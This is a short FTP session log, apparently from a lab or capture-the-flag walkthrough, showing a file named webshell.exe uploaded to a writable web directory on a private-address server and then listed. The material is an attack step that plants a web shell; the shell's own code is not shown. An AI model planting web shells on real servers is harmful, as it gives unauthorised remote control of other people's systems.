 ftp> put webshell.exe
local: webshell.exe remote: webshell.exe
227 Entering Passive Mode (192,168,1,20,192,18).
125 Data connection already open; Transfer starting.
100% |************************************************************************************************************************************************| 74160
226 Transfer complete.
74160 bytes sent in 00:00 (1.51 MiB/s)
ftp> ls
227 Entering Passive Mode (192,168,1,20,192,19).
125 Data connection already open; Transfer starting.
dr--r--r--   1 owner    group               0 Jun 14 17:12 aspnet_client
-rwxrwxrwx   1 owner    group           11069 Jun 15 16:39 index.html
-rwxrwxrwx   1 owner    group           74160 Dec 31 15:19 webshell.exe
-rwxrwxrwx   1 owner    group          184946 Jun 14 16:48 welcome.png
226 Transfer complete.
ftp>